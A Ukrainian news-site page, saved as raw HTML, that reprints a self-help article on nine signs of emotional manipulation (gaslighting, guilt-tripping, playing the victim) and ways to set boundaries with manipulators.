

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1522890619-yak-zrozumiti-shcho-vami-manipulyuyut.html
body_size: 29732
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Як зрозуміти, що вами маніпулюють</title>    <meta name="description" content="Емоційні маніпулятори знають ваші слабкі місця і легко використовують це знання проти вас." />
<meta name="keywords" content="маніпуляції, емоції" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Як зрозуміти, що вами маніпулюють" />
<meta property="og:description" content="Емоційні маніпулятори знають ваші слабкі місця і легко використовують це знання проти вас." />
<meta property="og:image" content="http://uainfo.org/static/img/m/a/manipulyatsiya_2_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1522890619-yak-zrozumiti-shcho-vami-manipulyuyut.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615209628_25826789733624253_7154406977756005386_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Як зрозуміти, що вами маніпулюють</h1></header>
        <div class="meta hit">
            <time>05.04.2018, 09:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1821</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="345659" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/m/a/manipulyatsiya_2_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Емоційні маніпулятори знають ваші слабкі місця і легко використовують це знання проти вас</p>

<p>Кілька років тому Facebook спільно з дослідниками з Корнелла та Університету Каліфорнії провів експеримент, у межах якого навмисно грав з емоціями 689 тис. користувачів, маніпулюючи їхніми новинними стрічками так, що одні бачили тільки негативні пости, а інші – тільки позитивні. Зрозуміло, коли ці люди писали власні статуси, то підпадали під вплив настрою тих записів, які бачили.</p>

<p>Навколо експерименту було багато шуму, перш за все, тому, що ніхто з "учасників" не давав згоди на таке дослідження. Втім, та легкість, з якою можна маніпулювати емоціями людей, лякає чи не більше, ніж вчинок Facebook. Адже якщо соцмережа може маніпулювати емоціями, проводячи махінації з вашої стрічкою, то уявіть, наскільки простіше це робити реальним людям, які знають ваші вразливі місця. Умілий емоційний маніпулятор може зруйнувати чужу самооцінку і навіть змусити людину сумніватися у власній розсудливості.</p>

<p>Саме з тієї причини, що маніпуляції можуть діяти настільки руйнівно, дуже важливо вміти розпізнавати їх у власному житті. Це не так просто, як може видатися, адже емоційні маніпулятори, як правило, дуже вправні. Вони починають м&#39;яко і з часом підвищують ставки – так повільно, що ви навіть не помічаєте, як це відбувається. На щастя, визначити маніпуляторів не так уже й складно, якщо знати, що саме шукати.</p>

<p><strong>1.Вони підривають вашу віру в розуміння реальності. </strong>Емоційні маніпулятори – неймовірно спритні брехуни. Вони наполягають, що інциденту не було, хоча він стався, або запевняють, що говорили і робили щось, хоча це не так. Вони настільки вправні, що, врешті-решт, ви починаєте сумніватися власному здоровому глузді. Наполягти на тому, що причина проблеми є плодом вашої уяви, – дуже потужний спосіб уникнути неприємностей.</p>

<p><strong>2.Їхні дії не співвідносяться зі словами.</strong> Емоційні маніпулятори скажуть те, що ви хотіли б почути, проте їхні справи будуть свідчити про зовсім інше. Вони заявляють про підтримку, але коли настає час підтвердити слова діями, вчиняють так, ніби ваші прохання не мають підстав. Вони кажуть, як їм пощастило бути вашим приятелем, а потім поводяться так, ніби ви тягар. Це лише ще один спосіб підірвати вашу віру у свій розум. Вони змушують вас сумніватися у вашому баченні реальності.</p>

<p><strong>3.Вони майстерно використовують почуття провини. </strong>Якщо ви порушуєте тему, що вас хвилює, то маніпулятор змушує вас відчувати провину через те, що ви про це заговорили. Якщо ви цього не робите, то вони змушують вас відчувати провину за мовчання. Маючи справу з емоційними маніпуляторами, ви завжди виявитеся неправими. Хоч які були б ваші проблеми, винними завжди будете ви.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1520163648-kak-ponyat-chto-podrostok-vami-manipuliruet.html">Как понять, что подросток вами манипулирует</a></strong></p>

<p><strong>4.Вони роблять з себе жертву.</strong> Емоційні маніпулятори ніколи ні в чому не винні. Незалежно від того, що вони роблять (або не роблять), провина завжди лежить на комусь іншому. Якщо така людина вас засмутила або розлютила, то ви самі винні, адже мали завищені очікування. Якщо ця людина розсерджена, то це теж ваша провина. Емоційні маніпулятори ніколи ні за що не несуть відповідальності.</p>

<p><strong>5.Вони надто поспішають і їх занадто багато.</strong> Хоч це особисті або ділові стосунки, емоційні маніпулятори, здається, завжди пропускають кілька кроків. Вони занадто рано і занадто багато віддають. І чекають від вас того самого. Вони зображують вразливість і чутливість, але це лише виверт. Задум у тому, що вони прагнуть дати вам відчути себе "особливими", адже вони впустили вас у коло наближених. Але метою таких дій також є змусити вас почуватися відповідальним за їхні почуття.</p>

<p><strong>6.Такі люди – емоційна чорна діра.</strong> Незалежно від того, що відчуває емоційний маніпулятор, він геніально втягує інших у власні переживання. Якщо він у поганому настрої, то всі навколо відчувають ті самі почуття. Це змушує людей відчувати свою відповідальність за почуття маніпулятора і необхідність їх виправити.</p>

<p><strong>7.Вони погоджуються допомогти, а потім поводяться, наче мученики. </strong>Первісне прагнення допомогти швидко перетворюється на зітхання, стогони і скарги, ніби все, на що вони погодилися, страшенно складно. І якщо ви звернете увагу на це небажання діяти, то вони змусять вас думати, ніби ви параноїк, а вони прагнуть вам допомогти. Мета? Змусити вас почуватися винними, зобов&#39;язаними вам і, можливо, навіть трохи божевільними.</p>

<p><strong>8.Вони завжди на півкроку попереду.</strong> Хоч які проблеми виникли у вас, у емоційного маніпулятора справи все одно гірше. Вони підривають обґрунтованість ваших скарг, нагадуючи, що їхні проблеми серйозніше. Що вони хочуть сказати? Що у вас немає причин скаржитися, тож заткніться.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1517165699-pochemu-ukraintsami-legko-manipulirovat.html">Почему украинцами легко манипулировать</a></strong></p>

<p><strong>9.Вони знають усі ваші "важелі" і не бояться за них тягнути. </strong>Емоційні маніпулятори знають ваші слабкі місця і легко використовують це знання проти вас. Якщо відчуваєте невпевненість через свою вагу, вони коментують те, що ви їсте, або те, як на вас сидить одяг. Якщо хвилюєтеся через майбутню презентацію, вони звертають увагу, наскільки суворими будуть слухачі. Вони добре розуміють ваші емоції, але використовують це розуміння не для того, що допомогти вам, а для маніпуляцій.</p>

<p><strong><cite>Емоційні маніпулятори ніколи ні за що не несуть відповідальності</cite></strong></p>

<p><strong>Як упоратися з маніпуляціями</strong></p>

<p>Емоційні маніпулятори дратують, тому що їхня поведінка вкрай ірраціональна. Їхня поведінка дійсно йде врозріз зі здоровим глуздом, то чому ж ви дозволяєте собі реагувати на них емоційно і втягуватися в їхню гру?</p>

<p>Чим більше людина ірраціональна, тим легше вам напевно звільнитися від її пут. Не намагайтеся більше переграти таку людину в його власну гру. Дистанціюйтеся емоційно, підходьте до взаємодії з такою людиною, як до наукового проекту. Не потрібно відповідати на емоційний хаос, тільки на факти.</p>

<p>Встановлення емоційної дистанції вимагає усвідомленості. Ви не можете завадити комусь натискати на ваші "кнопки", якщо не розумієте, що це відбувається. Імовірно, вам доведеться перебудуватися і вибрати кращу стратегію. Не бійтеся витратити на це трохи часу.</p>

<p>Більшість людей відчуває, що, живучи або працюючи з кимось, вони не здатні контролювати хаос. Але це абсолютно не так. Як тільки ви ідентифікували маніпулятора, то починаєте розуміти, наскільки передбачувана його поведінку. Це допоможе вам раціонально підходити до того, в яких ситуаціях ви готові миритися з їхньою поведінкою, а в яких – ні. Ви можете встановити межі, але робити це потрібно свідомо і проактивно. Якщо ви пустите ситуацію на самоплив, то обов&#39;язково опинитеся втягнутими у важкі розмови. Якщо ж встановите межі і самі вирішите, де і коли взаємодіяти з такою складною людиною, то зможете контролювати хаос. Єдиний фокус у цій ситуації – дотримуватися обраної стратегії й охороняти межі, коли маніпулятор захоче їх перетнути. А він цього обов&#39;язково захоче.</p>
            </div>
                                                <p align="right"><a href="https://nv.ua/ukr/style/blogs/jak-rozpiznati-manipuljatora-emotsijami-bloh-trevisa-bredberri-2462119.html" rel="nofollow" target="_blank">Тревіса БРЕДБЕРРІ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D0%B0%D0%BD%D1%96%D0%BF%D1%83%D0%BB%D1%8F%D1%86%D1%96%D1%97" itemprop="keywords">маніпуляції</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B5%D0%BC%D0%BE%D1%86%D1%96%D1%97" itemprop="keywords"> емоції</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
